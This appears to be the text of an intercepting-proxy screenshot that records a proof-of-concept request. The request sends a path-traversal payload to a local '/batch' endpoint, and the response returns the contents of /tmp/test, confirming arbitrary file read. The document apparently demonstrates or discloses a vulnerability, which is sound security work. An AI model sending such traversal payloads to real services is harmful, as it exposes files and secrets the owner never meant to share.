 Request
Raw Params Headers Hex
POST /batch//? HTTP/1.1
Host: 0.0.0.0:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54

login?sky?:login??:load?../../../../../../tmp/test?sky
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-length: 78

login|login|../../../../../../tmp/test:this is test,you can get file content!|